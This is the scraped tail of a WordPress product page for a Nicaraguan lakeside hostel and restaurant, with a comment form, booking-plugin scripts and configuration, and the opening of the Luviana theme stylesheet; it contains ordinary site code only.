		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tomahawk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paradisonicaragua.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social ID</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i class="theChampLogin theChampFacebookBackground theChampFacebookLogin" alt="Login with Facebook" title="Login with Facebook" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'facebook')"><div class="theChampFacebookLogoContainer"><ss style="display:block" class="theChampLoginSvg theChampFacebookLoginSvg"></ss></div></i></li><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

        <div class="footer-widgets">
    <div class="wrapper">
        <div class="footer-widgets-wrapper">
                            <div class="widget-area">
                    <section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-3249 size-full" src="https://paradisonicaragua.com/wp-content/uploads/2020/08/logo-paradiso-iso-web-2.png" alt="" width="134" height="120" /></p>
<p>Paradiso is a full service <strong>Hostel, Bar &amp; Restaurant</strong>. We are located at the <strong>Laguna de Apoyo</strong>, a nature reserve located between <strong>Masaya &amp; Granada in Nicaragua</strong>.</p>
</div>
		</section>                </div>
                                <div class="widget-area">
                    <section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Information</h4><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://paradisonicaragua.com/frequently-asked-questions-faqs/">FAQ´s</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://paradisonicaragua.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://paradisonicaragua.com/terms-conditions/">Paradiso Terms &#038; Conditions</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://paradisonicaragua.com/how-to-get-to-paradiso-hostel/">How to get to Paradiso Hostel?</a></li>
</ul></div></section>                </div>
                                <div class="widget-area">
                    
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Blog</h4>
		<ul>
											<li>
					<a href="https://paradisonicaragua.com/vacation/laguna-de-apoyo-nicaragua-resort-for-budget-travelers/">Laguna de Apoyo is an Ideal Place to Spend as a Family</a>
									</li>
											<li>
					<a href="https://paradisonicaragua.com/vacation/history-of-the-laguna-de-apoyo-nicaragua/">History of the Apoyo Lagoon Natural Reserve, Nicaragua</a>
									</li>
					</ul>

		</section>                </div>
                                <div class="widget-area">
                    <section id="text-7" class="widget widget_text"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><p>Laguna de Apoyo, between departments of Masaya &amp; Granada, Nicaragua.</p>
<p>info@paradisonicaragua.com</p>
<p><a style="color: inherit; margin-left: 0.5em;" href="tel:+50525203571"><span class="color_15">(+505) 2520 3571</span></a><br />
<a style="color: inherit; margin-left: 0.5em;" href="tel:+50581874542"><span class="color_15">(+505) 8187 4542</span></a></p>
</div>
		</section>                </div>
                        </div>
    </div>
</div>

        <div class="site-info-wrapper">
            <div class="wrapper">
                                <div class="site-info">
                    Paradiso Nicaragua &copy; 2026 All Rights Reserved                </div><!-- .site-info -->
                <div class="footer-menu-container"><ul id="footer-menu" class="footer-menu"><li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="https://ultrawagner.com/en/">Developed by Ultrawagner</a></li>
</ul></div>            </div>
        </div>
	</footer><!-- #colophon -->

    </div><!-- #page -->

        <!-- After add to cart  message  -->
        <script type="text/javascript">
            jQuery( function($){
                var get_reserv_detials = localStorage.getItem('wpc_reservation_details');
                $('body').on('added_to_cart', function(event, fragments, cart_hash, button){
                    $('.wpc-cart-message').fadeIn().delay(3000).fadeOut();
                    // pass data to show in reservation details
                    if ( typeof food_details_reservation !=="undefined" &&
                    typeof get_reserv_detials !=="undefined" && get_reserv_detials !== null && typeof button !=="undefined"
                    ) {

                        var product_id    = button.data('product_id'),   // Get the product id
                            product_name  = button.data('product_name'), // Get the product name
                            product_price = button.data('product_price'); // Get the product price

                        food_details_reservation({product_id:product_id,product_name:product_name,product_price:product_price ,
                         } , $  )
                    }
                }); 
            });
        </script>

        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/#product","name":"Tomahawk","url":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","description":"2.5 LB Tomahawk for two served with grilled vegetables and baked potatoes. Choose your sauce: chimichurri, jalape\u00f1o, blue cheese.","image":"https:\/\/paradisonicaragua.com\/wp-content\/uploads\/2022\/09\/7P1A2485.jpg","sku":8552,"offers":[{"@type":"Offer","price":"27","priceValidUntil":"2027-12-31","priceSpecification":{"price":"27","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/paradisonicaragua.com\/product\/tomahawk\/","seller":{"@type":"Organization","name":"Paradiso Nicaragua","url":"https:\/\/paradisonicaragua.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<div id="fb-root"></div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wpc-cart-css-inline-css' type='text/css'>
.wpc_background_color { background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-tag li,
                .wpc_cart_block .wpc_cart_icon,
                .picker__holder .picker__box,
                .wpc-food-menu-item .wpc-add-to-cart a,
                .wpc-reservation-field.date.wpc-reservation-calender-field,
                .wpc-category-list-style1 .wpc-category-title a, .wpc-category-list-style3 .wpc-category-title a,
                .wpc-reservation-form .wpc_reservation_user_info,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button,
                body.woocomerce-layout-override-enable .woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.archive .products .product .button,
                body.woocomerce-layout-override-enable.archive .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.single-product .products .product .button,
                body.woocomerce-layout-override-enable.single-product .products .product .added_to_cart,
                body.woocomerce-layout-override-enable.woocommerce #respond input#submit,
                .wpc-tab-with-slider .swiper-button-next, .wpc-tab-with-slider .swiper-button-prev, 
                .wpc-food-menu-slider .swiper-button-next, .wpc-food-menu-slider .swiper-button-prev,
                .wpc-food-menu-item .wpc-menu-tag li,
                .reserv-with-food-wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
                body.woocomerce-layout-override-enable.woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active,
                body.woocomerce-layout-override-enable.archive .woocommerce-pagination li span.current,
                 body.woocomerce-layout-override-enable.archive .woocommerce-pagination li a.current,
                 .wpc-reservation-pro-wrap .wpc-nav li a.wpc-tab-a.wpc-active,
                 .action-button.wpc-btn,
                 .wpc-content-area .wpc-tab li a.wpc-active,
                 .wpc-minicart-wrapper .wpc_cart_icon,
                 .reserv-with-food-menu-wrap .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove,
                .wpc-btn, .attr-btn-primary, 
                .reservation_form_submit.wpc-btn,
                .cancell_form_submit.wpc-btn,
                .wpc-settings-dashboard .button-primary,
                .wpc-btn,
                .wpc-minicart-wrapper .wpc-minicart-header,
                .wpc-minicart-wrapper .wpc-field-wrap .dot-shadow,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon .basket-item-count,
                .wpc_pro_order_tip_wrapper .wpc-btn {
                     background-color : #000000
                }
                .wpc-minicart-wrapper .wpc-field-wrap input[type=radio] {
                    border-color:#000000
                }
              
                
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a:hover,
                .wpc_cart_block .woocommerce-mini-cart li a,
              
                body.woocomerce-layout-override-enable.archive .products .product .price,
                body.woocomerce-layout-override-enable.single-product .products .product .price,
                .wpc-reservation-success .success-title1,
                body.woocomerce-layout-override-enable.single-product .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
                 .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a {
                    color : #000000
                }
                .wpc-reservation-field.date .flatpickr-day {
                    border-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                .wpc-reservation-form #wpc_cancel_request, .wpc-reservation-form #wpc_book_table{
                    border-bottom-color : #000000
                }
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active{
                    border-right-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a:after{
                    border-color:#000000 transparent transparent transparent;
                }
                .wpc-reservation-field.date .flatpickr-day,
                .wpc-food-menu-item.style2:hover {
                    border-color:#000000
                }

                @media (min-width: 768px){
                    .nav-position-right .wpc-nav li a.wpc-active,
                    .nav-position-left .wpc-nav li a.wpc-active,
                    .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                        background-color: #000000;
                        color: #fff;
                        border-color: #000000;
                    }
                
                    
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {color: #fff !important; background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward:hover,
                .wpc-btn:hover, .wpc-btn:focus, .attr-btn-primary:hover, .attr-btn-primary:focus, 
                .reservation_form_submit.wpc-btn:hover, .reservation_form_submit.wpc-btn:focus, 
                .cancell_form_submit.wpc-btn:hover, .cancell_form_submit.wpc-btn:focus, 
                .wpc-settings-dashboard .button-primary:hover,
                 .wpc-settings-dashboard .button-primary:focus,
                 body.woocomerce-layout-override-enable.woocommerce button.button.alt:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:hover,
                 .wpc-reservation-form .wpc_reservation_user_info .wpc_log_message,
                 body.woocomerce-layout-override-enable.woocommerce #respond input#submit:hover,
                 body.woocomerce-layout-override-enable .products .product span.onsale,
                 body.woocomerce-layout-override-enable.single-product .products .product span.onsale,
                 body.woocomerce-layout-override-enable .woocommerce button.button.alt:hover,
                 .wpc-reservation-form .confirm_booking_btn,
                 .reserv-with-food-wrap #wpc-multi-step-reservation .wpc-btn.wpc-form-previous,
                 .settings-content-wraps .wpc-btn,
                 .action-button.wpc-btn:hover,
                 .wpc-minicart-wrapper .wpc_cart_icon .basket-item-count,
                #wpc_location_modal .wpc-close,
                .wpc-btn:hover, 
                .wpc_pro_order_tip_wrapper .wpc-btn:hover,
                .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                     background-color : #000000
                }
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button { background-color : #000000}
                .woocomerce-layout-override-enable.woocommerce div.product p.price,
                .woocomerce-layout-override-enable.woocommerce div.product span.price,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a:hover
                { 
                    color : #000000}
</style>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"ebf989335c"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.13" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/pickerDate.js?ver=6.7.4" id="date-picker-script-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4" id="date-picker-translated-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.1" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=3.9.10" id="mphb-canjs-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=3.9.10" id="mphb-kbwood-plugin-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=3.9.10" id="mphb-kbwood-datepick-js"></script>
<script type="text/javascript" id="mphb-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"NIO","price_format":"<span class=\"mphb-currency\">C&#36;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Paradiso Nicaragua","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":true,"useCoupons":false,"datepickerClass":"","countryRequired":false,"fullAddressRequired":false,"isDirectBooking":false},"today":"2026-01-23","ajaxUrl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"d62b14b575","mphb_update_checkout_info":"14d48b7d59","mphb_update_rate_prices":"276ae21b12","mphb_get_billing_fields":"8e82762ba1","mphb_apply_coupon":"120897cd27","mphb_get_free_accommodations_amount":"7c0939cd8b"},"roomTypesData":[],"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":[],"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"6437":{"start_date":"2022-04-09","end_date":"2022-04-17","allowed_days":[0,1,2,3,4,5,6]},"6436":{"start_date":"2022-04-01","end_date":"2022-12-31","allowed_days":[0,1,2,3,4,5,6]}},"roomTypeId":0,"allRoomTypeIds":[100,6377,3187,9198,9199,3964,111,3181,124,86]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=3.9.10" id="mphb-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/moment.min.js?ver=2.2.31" id="wpc-moment-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/flatpickr.min.js?ver=2.2.31" id="wpc-flatpicker-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.tmpl.min.js?ver=2.2.31" id="wpc-jquery-tmpl-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.timepicker.min.js?ver=2.2.31" id="wpc-jquery-timepicker-js"></script>
<script type="text/javascript" id="wpc-public-js-extra">
/* <![CDATA[ */
var wpc_form_client_data = ["{\"settings\":{\"wpc_weekly_schedule\":[{\"Sat\":\"on\",\"Sun\":\"on\",\"Mon\":\"on\",\"Tue\":\"on\",\"Wed\":\"on\",\"Thu\":\"on\",\"Fri\":\"on\"}],\"wpc_weekly_schedule_start_time\":[\"07:30 AM\"],\"wpc_weekly_schedule_end_time\":[\"09:30 PM\"],\"wpc_all_day_start_time\":\"\",\"wpc_all_day_end_time\":\"\",\"wpc_holiday_date\":[],\"wpc_exception_date\":[],\"wpc_exception_start_time\":[],\"wpc_exception_end_time\":[],\"wpc_date_format\":\"d\\\/m\\\/Y\",\"wpc_time_format\":\"g:i A\",\"wpc_early_bookings\":\"any_time\",\"wpc_early_bookings_value\":\"\",\"wpc_max_day\":\"\",\"wpc_late_bookings\":\"30\",\"wpc_pending_message\":\"Thank you for booking. Your booking is pending. Please check your email.\",\"wpc_booking_confirmed_message\":\"Thank you for booking. Your booking is confirmed. Please check your email.\",\"wpc_today\":\"2026-01-23\",\"reserv_form_local\":\"en\",\"reserve_dynamic_message\":\"\",\"reserv_time_interval\":\"30\",\"no_schedule_message\":\"No schedule is set from admin\",\"weekly_multi_diff_times\":[],\"multi_diff_weekly_schedule\":[],\"reser_multi_schedule\":\"\",\"multi_start_time\":[],\"multi_end_time\":[],\"multi_schedule_name\":[],\"multi_seat_capacity\":[],\"multi_time_excludes\":[],\"time_valid_message\":\"End time must be after start time\",\"day_valid_message\":\"Please select day first\",\"is_pro_active\":false},\"wpc_ajax_url\":\"https:\\\/\\\/paradisonicaragua.com\\\/wp-admin\\\/admin-ajax.php\",\"wpc_validation_message\":{\"error_text\":\"Please fill the field\",\"email\":\"Email is not valid\",\"phone\":{\"phone_invalid\":\"Invalid phone number\",\"number_allowed\":\"Only number allowed\"},\"table_layout\":{\"empty\":\"Please choose available table\\\/chair for reservation\",\"min_invalid\":\"Minimum allowed guest is \",\"max_invalid\":\"Maximum allowed guest is \"}},\"wpc_form_dynamic_text\":{\"wpc_guest_count\":\"Select number of guests\",\"wpc_additional_information\":\"Additional Information:\"},\"_nonces\":{\"wpc_check_for_submission_nonce\":\"9dd178c4eb\",\"filter_food_location_nonce\":\"5a27fab32b\",\"wpc_seat_capacity_nonce\":\"38d07f5f3a\"}}"];
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=2.2.31" id="wpc-public-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/common.js?ver=2.2.31" id="wpc-common-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/navigation.js?ver=1.4.2" id="luviana-navigation-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/skip-link-focus-fix.js?ver=1.4.2" id="luviana-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/functions.js?ver=1.4.2" id="luviana-functions-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"50581874542","whatsapp_web":true,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.1.8" id="joinchat-lite-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14" id="the_champ_share_counts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/themes/luviana/style.css?ver=1.4.2
body_size: 18967
content:
@charset "UTF-8";
/*!
Theme Name: Luviana
Theme URI: https://motopress.com/products/luviana/
Author: MotoPress
Author URI: https://motopress.com/
Description: Luviana is a Gutenberg theme perfectly fitting for hotels, rental accommodations and services, boarding houses or hostels. The theme comprises an integrated online booking plugin that allows conducting reservations of your rental properties and receiving online payments.
Version: 1.4.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: luviana
Tags: custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, block-styles

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Luviana is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
.hidden {
  display: none;
}

.bring-to-top {
  z-index: 10;
}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
